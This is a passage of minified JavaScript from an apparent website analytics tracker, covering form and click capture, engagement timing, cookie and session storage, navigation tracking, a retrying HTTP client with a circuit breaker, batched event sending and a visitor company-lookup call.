n}n=n.parentElement}const r=["[data-form]",'[role="form"]',".form-container",".form-wrapper"];for(const o of r){const i=t.closest(o);if(i instanceof HTMLElement)return i}return document.body}getFormId(t){if(t instanceof HTMLFormElement){if(t.id)return t.id;if(t.name)return t.name}const i=t.getAttribute("data-form-id");if(i)return i;if(!(t instanceof HTMLFormElement)){t.i||(t.i=Math.random().toString(36).substr(2,9));const i=t.i;return t.id?`container_${t.id}_${i}`:t.className?`container_${t.className.split(" ")[0]}_${i}`:t===document.body?"container_body":"container_standalone_"+i}const e=t.className||"";return e?"form_"+e.split(" ")[0]:(t.o||(t.o="form_"+Math.random().toString(36).substr(2,9)),t.o)}getFormName(t){var i,e;return[t.getAttribute("name"),t.getAttribute("data-form-name"),t.getAttribute("aria-label"),null==(e=null==(i=t.querySelector("h1, h2, h3, legend"))?void 0:i.textContent)?void 0:e.trim()].filter(Boolean)[0]||void 0}updateFormFieldData(t,e){const s=e.querySelectorAll("input, select, textarea");for(const n of s){const e=i(n),s=E((null==e?void 0:e.value)||"");if(s&&"string"==typeof s&&this.emit(o.OBSERVE,s),e&&e.value){const i=e.name||e.id||e.label||"field_"+Object.keys(t.fields).length;t.fields[i]=e}}}patchFormSubmitMethod(){if(typeof window>"u"||this.originalSubmit)return;this.originalSubmit=HTMLFormElement.prototype.submit;const t=this;HTMLFormElement.prototype.submit=function(){var i;const e=t.getFormId(this);if(!t.submittedForms.has(e)){const t=new Event("submit",{bubbles:!0,cancelable:!0});t.t=!0,this.dispatchEvent(t)}null==(i=t.originalSubmit)||i.call(this)}}unpatchFormSubmitMethod(){this.originalSubmit&&"u">typeof window&&(HTMLFormElement.prototype.submit=this.originalSubmit,this.originalSubmit=null)}}class I extends x{constructor(){super(),m(this,"eventHandlersInstalled",!1),m(this,"privacySettings",{trackAllClicks:!1,collectPositionData:!0,collectModifierData:!0}),m(this,"trackDownloadClick",t=>{var i,e;const s=RegExp("[^/]*.(pdf|doc|docx|xls|xlsx|ppt|pptx|txt|csv|rtf|odt|ods|odp|pages|numbers|zip|rar|7z|tar|gz|dmg|exe|iso|mp4|mov|avi|mkv|wmv|mp3|wav|ogg|m4a|psd|ai|xd|sketch|fig|indd)$"),n=null==(e=null==(i=null==t?void 0:t.properties)?void 0:i.href)?void 0:e.match(s);n&&this.emit(o.DOWNLOAD,{properties:{...t.properties,fileName:n[0],href:t.properties.href||"",elementPath:t.properties.elementPath}})}),m(this,"handleClick",t=>{const i=t.target,e=this.findClickableElement(i)||(this.privacySettings.trackAllClicks?i:null);if(!e)return;const s=this.extractElementData(e,i,t);this.emit(o.CLICK,{properties:s})})}startTracking(){this.eventHandlersInstalled||typeof window>"u"||(document.addEventListener("click",this.handleClick,!0),this.eventHandlersInstalled=!0,this.on(o.CLICK,this.trackDownloadClick))}stopTracking(){!this.eventHandlersInstalled||typeof window>"u"||(document.removeEventListener("click",this.handleClick,!0),this.eventHandlersInstalled=!1)}updatePrivacySettings(t){this.privacySettings={...this.privacySettings,...t}}findClickableElement(t){if(this.isClickableElement(t))return t;let i=t.parentElement;for(;i;){if(this.isClickableElement(i))return i;i=i.parentElement}return null}isClickableElement(t){const i=t.tagName.toLowerCase();if(["a","button"].includes(i))return!0;if("input"===i){const i=t.getAttribute("type");if("button"===i||"submit"===i)return!0}return!("button"!==t.getAttribute("role")&&!t.hasAttribute("onclick")&&!t.hasAttribute("data-track-event"))}extractElementData(t,i,e){var s;const n=t.tagName,r=t.id||"",o=Array.from(t.classList).join(" "),a=t.getAttribute("href")||"",h=(null==(s=t.textContent)?void 0:s.trim())||"";let c=n.toLowerCase();"INPUT"===n&&(c=`${n.toLowerCase()}[${t.getAttribute("type")||""}]`);const u=this.getDataAttributes(t),l=this.getDomPath(t),d=t.parentElement,f=d?{id:d.id||void 0,classes:d.className||void 0,tag:d.tagName.toLowerCase()}:{};let m,w;if(this.privacySettings.collectPositionData){const i=t.getBoundingClientRect();m={x:i.left+window.scrollX,y:i.top+window.scrollY,viewport:{x:i.left,y:i.top},elementSize:{width:i.width,height:i.height}}}return this.privacySettings.collectModifierData&&(w={ctrl:e.ctrlKey,alt:e.altKey,shift:e.shiftKey,meta:e.metaKey}),{elementId:r,elementType:c,elementTag:n,elementText:h,classes:o,href:a,attributes:u,elementPath:l,parentInfo:f,position:m,clickType:e.button,modifiers:w,isVisible:this.isElementVisible(t)}}getDataAttributes(t){const i={};for(const e of Array.from(t.attributes))e.name.startsWith("data-")&&"data-track-event"!==e.name&&(i[e.name.slice(5).replace(/-([a-z])/g,(t,i)=>i.toUpperCase())]=e.value);return i}getDomPath(t){const i=[];let e=t;for(;e&&"HTML"!==e.tagName;){let t=e.tagName.toLowerCase();if(e.id)t+="#"+e.id;else if(e.className&&"string"==typeof e.className){const i=e.className.split(" ");i.length>0&&i[0]&&(t+="."+i[0])}i.unshift(t),e=e.parentElement}return i.join(" > ")}isElementVisible(t){const i=window.getComputedStyle(t);return!("none"===i.display||"hidden"===i.visibility||"0"===i.opacity||0===t.offsetWidth||0===t.offsetHeight)}}class _{constructor(t={}){m(this,"isActive",!1),m(this,"isPageVisible",!0),m(this,"lastActivityTime",Date.now()),m(this,"activeStartTime",null),m(this,"accumulatedTime",0),m(this,"activityCheckInterval",null),m(this,"inactivityThreshold",6e4),m(this,"segments",[]),t.inactivityThreshold&&(this.inactivityThreshold=t.inactivityThreshold),this.lastActivityTime=Date.now(),this.isActive=!0,"u">typeof window&&(this.setupVisibilityListener(),this.setupActivityListeners(),this.checkActivity(),this.isPageVisible="visible"===document.visibilityState)}setupVisibilityListener(){"u">typeof document&&document.addEventListener("visibilitychange",()=>{this.isPageVisible="visible"===document.visibilityState,this.updateTracking()})}setupActivityListeners(){"u">typeof window&&["mousedown","mousemove","keypress","scroll","touchstart"].forEach(t=>{window.addEventListener(t,()=>{this.recordActivity()})})}recordActivity(){this.lastActivityTime=Date.now(),this.isActive=!0,this.updateTracking()}checkActivity(){this.activityCheckInterval=window.setInterval(()=>{Date.now()-this.lastActivityTime>this.inactivityThreshold&&this.isActive&&(this.isActive=!1,this.updateTracking())},100)}updateTracking(){const t=this.isPageVisible&&this.isActive;if(t&&null===this.activeStartTime)this.activeStartTime=Date.now();else if(!t&&null!==this.activeStartTime){const t=Date.now(),i=t-this.activeStartTime;this.accumulatedTime+=i,this.segments.push({start:this.activeStartTime,end:t,location:window.location.href}),this.activeStartTime=null}}getEngagementTime(){let t=this.accumulatedTime;return null!==this.activeStartTime&&(t+=Date.now()-this.activeStartTime),k(t)}getEngagementSegments(){const t=[...this.segments];return null!==this.activeStartTime&&t.push({start:this.activeStartTime,end:Date.now(),location:window.location.href}),t}reset(){this.accumulatedTime=0,this.activeStartTime=null,this.segments=[],this.lastActivityTime=Date.now(),this.isActive=!0}simulateActivity(){this.lastActivityTime=Date.now(),this.isActive=!0,this.updateTracking()}simulateVisibilityChange(t){this.isPageVisible=t,this.updateTracking()}simulateInactivity(){this.isActive=!1,this.updateTracking()}destroy(){this.activityCheckInterval&&(clearInterval(this.activityCheckInterval),this.activityCheckInterval=null),null!==this.activeStartTime&&(this.isActive=!1,this.updateTracking())}}class P{constructor(t="radar_"){m(this,"prefix"),this.prefix=t}getPrefixedKey(t){return this.prefix+t}safeParse(t){try{return JSON.parse(t)}catch{return t}}safeStringify(t){return"string"==typeof t?t:JSON.stringify(t)}}let O,A=0;const M="__sn_tld_probe";a=(t=>(t.ESSENTIAL="essential",t.FUNCTIONAL="functional",t.ANALYTICS="analytics",t.MARKETING="marketing",t))(a||{});class L extends P{set(t,i,e={},s){const n=this.getPrefixedKey(t),r=this.safeStringify(i);try{return"cookie"!==e.storage?(localStorage.setItem(n,r),e.expires&&this.setExpiration(n,e.expires),e.cookie&&this.setCookie(n,r,e),!0):this.setCookie(n,r,e)}catch{if(!1!==e.cookie)return this.setCookie(n,r,e)}return!1}get(t,i={},e){const s=this.getPrefixedKey(t);try{if(this.hasExpired(s))return this.remove(t),null;if("cookie"!==i.storage){const t=localStorage.getItem(s);if(null!==t)return this.safeParse(t)}if(!1!==i.cookie){const t=this.getCookie(s);if(t)return this.safeParse(t)}}catch(n){b("Failed to get item from storage: "+t,n)}return null}remove(t,i={},e){const s=this.getPrefixedKey(t);let n=!1;try{"cookie"!==i.storage&&(localStorage.removeItem(s),localStorage.removeItem(s+"_expires"),n=!0),!1!==i.cookie&&(this.removeCookie(s,i),n=!0)}catch(r){return b("Failed to remove item from storage: "+t,r),!1}return n}exists(t,i={},e){return null!==this.get(t,i,e)}clear(){try{for(let i=localStorage.length-1;i>=0;i--){const t=localStorage.key(i);t&&t.startsWith(this.prefix)&&localStorage.removeItem(t)}const t=document.cookie.split(";");for(let i=0;i<t.length;i++){const e=t[i].trim().split("=")[0];e&&e.startsWith(this.prefix)&&(document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/;")}return!0}catch(t){return b("Failed to clear storage",t),!1}}migrate(t){if(!(t instanceof P))return;const i=this.getSessionStorageKeys();for(const e of i){if(!e.startsWith(this.prefix))continue;const t=e.substring(this.prefix.length),i=sessionStorage.getItem(e);if(null!==i){const s=this.safeParse(i);if(t.includes("device_id"))this.get(t)||this.set(t,s,{cookie:!0,expires:31536e6},a.ESSENTIAL);else if(t.includes("session"))this.set(t,s,{},a.FUNCTIONAL);else if(t.includes("user_traits")){const i=this.get(t);if(i){const e={...i,...s};this.set(t,e,{expires:31536e6},a.ANALYTICS)}else this.set(t,s,{expires:31536e6},a.ANALYTICS)}else this.set(t,s);sessionStorage.removeItem(e)}}}getSessionStorageKeys(){const t=[];for(let i=0;i<sessionStorage.length;i++){const e=sessionStorage.key(i);e&&t.push(e)}return t}setExpiration(t,i){const e=i instanceof Date?i.getTime():Date.now()+i;localStorage.setItem(t+"_expires",e.toString())}hasExpired(t){const i=t+"_expires",e=localStorage.getItem(i);return!!e&&Date.now()>+e}setCookie(t,i,e={}){try{const n=e.expires instanceof Date?e.expires:new Date(Date.now()+(e.expires||864e5)),r=e.path||"/",o=e.domain||s(),a=e.sameSite||"Lax",h=e.secure||"https:"===window.location.protocol;let c=`${t}=${encodeURIComponent(i)}; path=${r}; expires=${n.toUTCString()}`;return o&&(c+="; domain="+o),a&&(c+="; SameSite="+a),h&&(c+="; Secure"),document.cookie=c,!0}catch(n){return b("Failed to set cookie: "+t,n),!1}}getCookie(t){var i;const e=null==(i=null==document?void 0:document.cookie)?void 0:i.match(`(^|;)\\s*${t}\\s*=\\s*([^;]+)`);return e?decodeURIComponent(e[2]):null}removeCookie(t,i={}){try{const e=i.path||"/",n=i.domain||s();let r=`${t}=; path=${e}; expires=Thu, 01 Jan 1970 00:00:00 GMT`;return n&&(r+="; domain="+n),document.cookie=r,!0}catch(e){return b("Failed to remove cookie: "+t,e),!1}}}class $ extends P{set(t,i,e={},s){const n=this.getPrefixedKey(t),r=this.safeStringify(i);try{return sessionStorage.setItem(n,r),!0}catch(o){return b("Failed to set item in session storage: "+t,o),!1}}get(t,i={},e){const s=this.getPrefixedKey(t);try{const t=sessionStorage.getItem(s);if(null!==t)return this.safeParse(t)}catch(n){b("Failed to get item from session storage: "+t,n)}return null}remove(t,i={},e){const s=this.getPrefixedKey(t);try{return sessionStorage.removeItem(s),!0}catch(n){return b("Failed to remove item from session storage: "+t,n),!1}}exists(t,i={},e){return null!==this.get(t,i,e)}clear(){try{const t=[];for(let i=0;i<sessionStorage.length;i++){const e=sessionStorage.key(i);e&&e.startsWith(this.prefix)&&t.push(e)}for(const i of t)sessionStorage.removeItem(i);return!0}catch(t){return b("Failed to clear session storage",t),!1}}migrate(t){}}class N{constructor(t){m(this,"SESSION_KEY","session"),m(this,"SESSION_TIMEOUT",18e5),m(this,"currentSession",null),m(this,"focusTimer"),m(this,"storage"),this.storage=t,this.focusTimer=new _}getTimeout(){return this.SESSION_TIMEOUT}getSession(){return this.currentSession||(this.currentSession=this.loadSession()),this.hasSessionExpired(this.currentSession)&&(this.currentSession=this.createSession()),this.currentSession}extendSession(){const t=this.getSession();t.lastActivity=(new Date).toISOString(),this.focusTimer.simulateActivity(),t.engagementTime=this.getEngagementTime(),t.engagementSegments=this.getEngagementSegments(),this.saveSession(t)}endSession(){this.currentSession&&(this.currentSession.engagementTime=this.getEngagementTime(),this.currentSession.engagementSegments=this.getEngagementSegments(),this.saveSession(this.currentSession)),this.focusTimer.destroy(),this.storage.remove(this.SESSION_KEY),this.currentSession=null,this.focusTimer=new _}getSessionDuration(){const t=this.getSession();return k(Date.now()-Date.parse(t.startedAt))}getEngagementTime(){return this.focusTimer.getEngagementTime()}getEngagementSegments(){return this.focusTimer.getEngagementSegments()}createSession(){const t=(new Date).toISOString();this.focusTimer.reset();const i={id:e(),startedAt:t,lastActivity:t,engagementTime:0,engagementSegments:[]};return this.saveSession(i),i}loadSession(){return this.storage.get(this.SESSION_KEY,{},a.FUNCTIONAL)}saveSession(t){this.storage.set(this.SESSION_KEY,t,{expires:2*this.SESSION_TIMEOUT},a.FUNCTIONAL)}hasSessionExpired(t){return!t||Date.now()-Date.parse(t.lastActivity)>this.SESSION_TIMEOUT}}class H{constructor(t){m(this,"DEVICE_KEY","device_id"),m(this,"TRAITS_KEY","user_traits"),m(this,"storage"),this.storage=t}getDeviceId(){let t=this.storage.get(this.DEVICE_KEY,{cookie:!0},a.ESSENTIAL);return t||(t=e(),this.setDeviceId(t)),t}setDeviceId(t){this.storage.set(this.DEVICE_KEY,t,{cookie:!0,expires:31536e6},a.ESSENTIAL)}getTraits(){return this.storage.get(this.TRAITS_KEY,{},a.ANALYTICS)||{}}setTraits(t){const i={...this.getTraits(),...t};this.storage.set(this.TRAITS_KEY,i,{expires:31536e6},a.ANALYTICS)}getUser(){const t=this.getTraits();return{deviceId:this.getDeviceId(),traits:t,email:t.email}}reset(){this.storage.remove(this.DEVICE_KEY,{cookie:!0}),this.storage.remove(this.TRAITS_KEY)}}const R=t=>t.split("#")[0],z="u">typeof window&&"navigation"in window&&window.navigation?window.navigation:null;class J extends x{constructor(){super(),m(this,"lastUrl",""),m(this,"unloaded",!1),m(this,"handlePageChange",()=>{const t=R(window.location.href);t!==this.lastUrl&&(this.emit("page.exit",{url:this.lastUrl}),this.lastUrl=t,this.unloaded=!1,this.emit("page.enter",{url:t}))}),m(this,"handlePageExit",()=>{this.unloaded||(this.unloaded=!0,this.emit("page.exit",{url:this.lastUrl}))}),m(this,"handleVisibilityChange",()=>{"visible"===document.visibilityState&&this.handlePageChange()}),"u">typeof window&&(this.lastUrl=R(window.location.href))}start(){if(typeof window>"u")return;const t=performance.getEntriesByType("navigation");t.length>0&&"reload"===t[0].type&&this.emit("page.reload",{url:this.lastUrl}),this.emit("page.enter",{url:this.lastUrl}),z?this.setupNavigationAPI(z):(this.patchHistoryMethods(),window.addEventListener("popstate",this.handlePageChange)),["beforeunload","pagehide"].forEach(t=>{window.addEventListener(t,this.handlePageExit,{once:!0})}),document.addEventListener("visibilitychange",this.handleVisibilityChange)}patchHistoryMethods(){["pushState","replaceState"].forEach(t=>{var i;const e=history;if(null!=(i=e[t])&&i.h)return;const s=e[t],n=(...t)=>{s.apply(history,t),this.handlePageChange()};n.h=!0,n.u=s,e[t]=n})}setupNavigationAPI(t){t.addEventListener("currententrychange",()=>{this.handlePageChange()})}}class B extends x{constructor(){super(),m(this,"focusTimer"),m(this,"pageViewId"),m(this,"timestamp"),m(this,"nav"),m(this,"stored"),this.focusTimer=new _,this.pageViewId=e(),this.timestamp=(new Date).toISOString(),this.nav=new J,this.stored=this.getInitialPageData(),this.nav.on("page.enter",()=>{this.pageViewId=e(),this.focusTimer=new _,this.trackCurrentPage("enter")}),this.nav.on("page.exit",()=>{this.trackCurrentPage("exit")})}getInitialPageData(){return typeof window>"u"?{url:"",title:"",referrer:"",pageViewId:this.pageViewId}:{url:window.location.href,title:document.title,referrer:document.referrer,pageViewId:this.pageViewId}}startTracking(){this.nav.start()}getPage(t=!1){return t&&(this.stored=this.getInitialPageData()),this.stored}getPageEngagementParams(t){const i="enter"===t?0:k(Date.now()-Date.parse(this.timestamp)),e="enter"===t?0:this.focusTimer.getEngagementTime(),s="enter"===t?[]:this.focusTimer.getEngagementSegments();return{stage:t,pageViewId:this.pageViewId,timestamp:this.timestamp,totalTimeOnPage:i,totalFocusTimeOnPage:e,pageEngagementSegments:s}}trackCurrentPage(t){const i={...this.getPage("enter"===t),...this.getPageEngagementParams(t)};this.emit(o.PAGEVIEW,i)}}class j extends Error{constructor(t){super("Service temporarily unavailable"),m(this,"nextAttemptTime"),this.name="CircuitBreakerOpenError",this.nextAttemptTime=t}getWaitTime(){return Math.max(0,this.nextAttemptTime-Date.now())}}class q{constructor(t={}){m(this,"state","CLOSED"),m(this,"failureCount",0),m(this,"successCount",0),m(this,"lastFailureTime",null),m(this,"nextAttemptTime",null),m(this,"config"),this.config={failureThreshold:5,timeoutMs:6e4,successThreshold:3,monitoringWindowMs:12e4,...t}}async execute(t){if(!this.canExecute())return Promise.reject(new j(this.nextAttemptTime||Date.now()+this.config.timeoutMs));try{const i=await t();return this.onSuccess(),i}catch(i){return this.onFailure(),Promise.reject(i)}}canExecute(){const t=Date.now();switch(this.lastFailureTime&&t-this.lastFailureTime>this.config.monitoringWindowMs&&this.reset(),this.state){case"CLOSED":case"HALF_OPEN":return!0;case"OPEN":return!(!this.nextAttemptTime||t<this.nextAttemptTime||(this.moveToHalfOpen(),0));default:return!1}}onSuccess(){"HALF_OPEN"===this.state?(this.successCount++,this.successCount>=this.config.successThreshold&&this.moveToClosed()):"CLOSED"===this.state&&(this.failureCount=0)}onFailure(){this.failureCount++,this.lastFailureTime=Date.now(),"CLOSED"===this.state?this.failureCount>=this.config.failureThreshold&&this.moveToOpen():"HALF_OPEN"===this.state&&this.moveToOpen()}moveToOpen(){this.state="OPEN",this.successCount=0,this.nextAttemptTime=Date.now()+this.config.timeoutMs}moveToHalfOpen(){this.state="HALF_OPEN",this.successCount=0,this.nextAttemptTime=null}moveToClosed(){this.state="CLOSED",this.failureCount=0,this.successCount=0,this.lastFailureTime=null,this.nextAttemptTime=null}reset(){this.moveToClosed()}getStats(){return{state:this.state,failureCount:this.failureCount,successCount:this.successCount,lastFailureTime:this.lastFailureTime,nextAttemptTime:this.nextAttemptTime}}forceState(t){this.state=t,"OPEN"===t&&(this.nextAttemptTime=Date.now()+this.config.timeoutMs)}}class U{constructor(t,i={},e={}){m(this,"baseUrl"),m(this,"defaultOptions"),m(this,"circuitBreaker"),this.baseUrl=t.endsWith("/")?t:t+"/",this.defaultOptions={headers:{"Content-Type":"application/json",Accept:"application/json"},timeout:3e4,retries:1,compress:!0,baseDelay:1e3,maxDelay:3e4,jitter:!0,circuitBreaker:!0,...i},this.circuitBreaker=new q(e)}async send(t,i,e={}){const s=this.getFullUrl(t),n=this.mergeOptions(e);return n.circuitBreaker?this.circuitBreaker.execute(()=>this.sendRequest(s,i,n)):this.sendRequest(s,i,n)}async sendRequest(t,i,e){const s=e.compress?this.compressData(i):JSON.stringify(this.sanitizeForJSON(i)),n=new AbortController,r=setTimeout(()=>{n.abort()},e.timeout);try{const i=await fetch(t,{method:"POST",headers:{"Content-Type":"application/json"},body:s,signal:n.signal});if(!i.ok)throw Error(`HTTP error ${i.status+""}: ${i.statusText}`);return i}catch(o){if(e.retries&&e.retries>0)return this.retryRequest(t,i,{...e,retries:e.retries-1},e.retries);throw o}finally{clearTimeout(r)}}beacon(t,i){const e=this.getFullUrl(t),s="string"==typeof i?i:JSON.stringify(this.sanitizeForJSON(i));if("function"==typeof navigator.sendBeacon)return navigator.sendBeacon(e,s);try{return fetch(e,{method:"POST",body:s,keepalive:!0,mode:"cors",credentials:"omit"}),!0}catch{return!1}}async fetchJson(t,i={}){const e=this.getFullUrl(t),s=this.mergeOptions(i);return s.circuitBreaker?this.circuitBreaker.execute(()=>this.fetchJsonRequest(e,s)):this.fetchJsonRequest(e,s)}async fetchJsonRequest(t,i){const e=new AbortController,s=setTimeout(()=>{e.abort()},i.timeout);try{const i=await fetch(t,{method:"GET",headers:{Accept:"application/json"},signal:e.signal});if(!i.ok)throw Error(`HTTP error ${i.status+""}: ${i.statusText}`);return await i.json()}finally{clearTimeout(s)}}async retryRequest(t,i,e,s){const n=s-(e.retries||0),r=this.calculateBackoffDelay(n,e);return await new Promise(t=>setTimeout(t,r)),this.sendRequest(t,i,e)}calculateBackoffDelay(t,i){const e=i.baseDelay||this.defaultOptions.baseDelay||1e3,s=i.maxDelay||this.defaultOptions.maxDelay||3e4,n=void 0!==i.jitter?i.jitter:this.defaultOptions.jitter,r=Math.min(e*Math.pow(2,t-1),s);if(n){const t=.25*r,i=2*(Math.random()-.5)*t;return Math.max(0,r+i)}return r}getFullUrl(t,i){const e=i||this.baseUrl;return t.startsWith("http")?t:`${e.endsWith("/")?e:e+"/"}${t.startsWith("/")?t.slice(1):t}`}mergeOptions(t){return{...this.defaultOptions,...t,headers:{...this.defaultOptions.headers,...t.headers}}}compressData(t){return JSON.stringify(this.sanitizeForJSON(t))}sanitizeForJSON(t){if("string"==typeof t)return t.replace(RegExp("[\\uD800-\\uDBFF](?![\\uDC00-\\uDFFF])|(?<![\\uD800-\\uDBFF])[\\uDC00-\\uDFFF]","g"),"�");if(t&&"object"==typeof t){if(Array.isArray(t))return t.map(t=>this.sanitizeForJSON(t));const i={};for(const[e,s]of Object.entries(t))i[this.sanitizeForJSON(e)]=this.sanitizeForJSON(s);return i}return t}getCircuitBreakerStats(){return this.circuitBreaker.getStats()}forceCircuitBreakerState(t){this.circuitBreaker.forceState(t)}}h=(t=>(t[t.CRITICAL=1]="CRITICAL",t[t.HIGH=2]="HIGH",t[t.MEDIUM=3]="MEDIUM",t[t.LOW=4]="LOW",t))(h||{});class V{constructor(t={}){m(this,"items",[]),m(this,"config"),this.config={maxSize:100,maxAge:36e5,priorityLimits:{1:30,2:25,3:25,4:20},...t}}enqueue(t){const i={...t,timestamp:Date.now()};this.cleanupOldItems(),this.items.push(i),this.items.sort((t,i)=>t.priority-i.priority),this.enforceSizeLimits()}dequeue(t=1){return this.items.splice(0,t)}peek(t=1){return this.items.slice(0,t)}getByPriority(t){return this.items.filter(i=>i.priority===t)}clear(){this.items=[]}size(){return this.items.length}isEmpty(){return 0===this.items.length}getStats(){const t={1:0,2:0,3:0,4:0};let i=null,e=null;for(const s of this.items)t[s.priority]++,(null===i||s.timestamp<i)&&(i=s.timestamp),(null===e||s.timestamp>e)&&(e=s.timestamp);return{totalItems:this.items.length,priorityBreakdown:t,oldestItem:i,newestItem:e}}cleanupOldItems(){const t=Date.now()-this.config.maxAge;this.items=this.items.filter(i=>i.timestamp>=t)}enforceSizeLimits(){this.enforcePriorityLimits(),this.items.length>this.config.maxSize&&(this.items=this.items.slice(0,this.config.maxSize))}enforcePriorityLimits(){var t;const i=new Map;for(const s of this.items)i.has(s.priority)||i.set(s.priority,[]),null==(t=i.get(s.priority))||t.push(s);const e=[];for(const[s,n]of i){const t=this.config.priorityLimits[s];n.sort((t,i)=>i.timestamp-t.timestamp),e.push(...n.slice(0,t))}this.items=e.sort((t,i)=>t.priority-i.priority)}}const G="1.16.9",Q={maxSize:200,maxAge:18e5,priorityLimits:{[h.CRITICAL]:70,[h.HIGH]:50,[h.MEDIUM]:30,[h.LOW]:20}},K={batchSize:10,flushInterval:1e3,useBeacon:!0},W=65536;class Y{constructor(t,i){m(this,"queue",[]),m(this,"priorityQueue"),m(this,"flushTimeout",null),m(this,"exiting",!1),m(this,"failureMode",!1),m(this,"options"),m(this,"httpClient"),m(this,"config"),this.config=t,this.httpClient=i,this.options={...K,apiEndpoint:t.apiEndpoint,usePriorityQueue:!0,priorityQueueConfig:Q},this.priorityQueue=new V(this.options.priorityQueueConfig),this.setupExitHandler()}enqueue(t){const i={...t,timestamp:(new Date).toISOString()};if(this.exiting)this.sendImmediate([i]);else{if(t.type===o.PAGEVIEW&&t.properties&&"enter"===t.properties.stage)return this.queue.push(i),void this.flush();if(this.failureMode&&this.options.usePriorityQueue){const e=r(t);return void this.priorityQueue.enqueue({id:t.id,data:i,priority:e})}this.queue.push(i),this.queue.length<this.options.batchSize?this.flushTimeout||(this.flushTimeout=window.setTimeout(()=>{this.flush()},this.options.flushInterval)):this.flush()}}flush(){if(this.flushTimeout&&(clearTimeout(this.flushTimeout),this.flushTimeout=null),this.failureMode&&this.options.usePriorityQueue)return void this.flushPriorityQueue();if(0===this.queue.length)return;const t=[...this.queue];this.queue=[],this.sendBatch(t).catch(i=>{this.config.debug&&b("Failed to send batch, retrying...",i.message),this.handleSendFailure(t,i)})}flushPriorityQueue(){if(this.priorityQueue.isEmpty())return;const t=this.priorityQueue.dequeue(this.options.batchSize),i=t.map(t=>t.data);this.sendBatch(i).catch(i=>{this.config.debug&&b("Failed to send priority batch, retrying...",i.message),this.handlePriorityQueueFailure(t)})}async sendBatch(t){if(0!==t.length){if(this.exiting&&this.options.useBeacon)return void this.sendBeacon(t);try{await this.httpClient.send("tracker/event",this.toPayload(t)),this.failureMode&&this.exitFailureMode()}catch(i){throw this.config.debug&&b("Batch send failed:",i),i}}}sendImmediate(t){0!==t.length&&(this.options.useBeacon?this.sendBeacon(t):this.httpClient.send("tracker/event",this.toPayload(t)).catch(t=>{this.config.debug&&b("Failed to send immediate data:",t.message)}))}sendBeacon(t){const i=this.toPayload(t,!0);return this.getPayloadSize(i)>W?this.sendSplitBeacon(t):this.httpClient.beacon("tracker/event",i)}sendSplitBeacon(t){if(1>=t.length)return this.httpClient.send("tracker/event",this.toPayload(t)).catch(t=>{this.config.debug&&b("Failed to send oversized single item:",t.message)}),!0;const i=Math.floor(t.length/2),e=t.slice(0,i),s=t.slice(i),n=this.sendBeacon(e),r=this.sendBeacon(s);return n&&r}setupExitHandler(){if("u">=typeof window)try{window.addEventListener("beforeunload",()=>{this.exiting=!0,this.flush()},{capture:!0})}catch(t){b("Could not set up beforeunload handler:",t)}}handleSendFailure(t,i){i instanceof j?(this.enterFailureMode(),this.options.usePriorityQueue?this.moveItemsToPriorityQueue(t):this.queue=[...t,...this.queue]):this.queue=[...t,...this.queue],this.flushTimeout||(this.flushTimeout=window.setTimeout(()=>this.flush(),this.options.flushInterval))}handlePriorityQueueFailure(t){for(const i of t)i.retryCount=(i.retryCount||0)+1,3>i.retryCount&&this.priorityQueue.enqueue(i);this.flushTimeout||(this.flushTimeout=window.setTimeout(()=>this.flush(),2*this.options.flushInterval))}enterFailureMode(){this.failureMode||(this.failureMode=!0,this.config.debug&&b("Entering failure mode - using priority queue"),this.options.usePriorityQueue&&(this.moveItemsToPriorityQueue(this.queue),this.queue=[]))}exitFailureMode(){if(!this.failureMode)return;this.failureMode=!1,this.config.debug&&((...t)=>{null==S||S.log(...t)})("Exiting failure mode - returning to normal queue");const t=this.priorityQueue.dequeue(this.priorityQueue.size());this.queue=t.map(t=>t.data)}moveItemsToPriorityQueue(t){for(const i of t){const t=r(i);this.priorityQueue.enqueue({id:i.id,data:i,priority:t})}}getStats(){return{failureMode:this.failureMode,normalQueueSize:this.queue.length,priorityQueueStats:this.priorityQueue.getStats(),isExiting:this.exiting}}getPriorityQueueStats(){return this.priorityQueue.getStats()}forceFailureMode(t){t?this.enterFailureMode():this.exitFailureMode()}clearQueues(){this.queue=[],this.priorityQueue.clear()}getPayloadSize(t){return new Blob([JSON.stringify(t)]).size}createSafeBeaconPayload(t){const i={batch:t,metadata:{itemCount:t.length,sentAt:(new Date).toISOString(),isBeacon:!0,version:G,workspaceId:this.config.profileId,userAgent:"u">typeof navigator?navigator.userAgent:""}};if(this.getPayloadSize(i)<=W)return i;const e={...i,metadata:{...i.metadata,userAgent:"u">typeof navigator?navigator.userAgent.substring(0,100)+"...":""}};return this.getPayloadSize(e)>W?{...i,metadata:{...i.metadata,userAgent:""}}:e}toPayload(t,i=!1){return i?this.createSafeBeaconPayload(t):{batch:t,metadata:{itemCount:t.length,sentAt:(new Date).toISOString(),isBeacon:i,version:G,workspaceId:this.config.profileId,userAgent:"u">typeof navigator?navigator.userAgent:""}}}}class X extends x{constructor(t,i){var e,s;super(),m(this,"anonymousId"),m(this,"spotterUrl"),m(this,"sessionStorageKey","spotter_data"),m(this,"legacyCallback"),m(this,"ga"),this.anonymousId=i,this.spotterUrl=`${t.apiEndpoint}/bp/${t.profileId}/organisation`,this.ga=null,null!=(e=null==window?void 0:window.SpotterSettings)&&e.callback&&(this.legacyCallback=null==(s=null==window?void 0:window.SpotterSettings)?void 0:s.callback)}async init(t){this.ga=t,this.identify()}get hasGaConnections(){return this.ga&&this.ga.connections.length>0}storeIdentificationData(t){sessionStorage.setItem(this.sessionStorageKey,JSON.stringify(t))}retrieveIdentificationDataFromSession(){const t=sessionStorage.getItem(this.sessionStorageKey);return t?JSON.parse(t):null}async getSpotterData(){const t=this.retrieveIdentificationDataFromSession();if(t)return t;try{const t={method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({anonymous_id:this.anonymousId,url:window.location.href})},i=await fetch(this.spotterUrl,t);if(i.ok){const t=await i.json();return this.storeIdentificationData(t),t}console.log("spotter returend an error",i.status)}catch(i){console.info("Failure to retrieve spotter data",i)}}mapToLegacySuccess(t){const i=t.data,e=Array.isArray(i.profiles)?i.profiles.reduce((t,i)=>(t[i.name]=i,t),{}):i.profiles;return{ip:"",domain:i.website,type:"business",company:{id:i.uuid,name:i.name,domain:i.website,industry:i.industry,founded_year:i.founded,employee_range:i.size,location:`${i.address.city}, 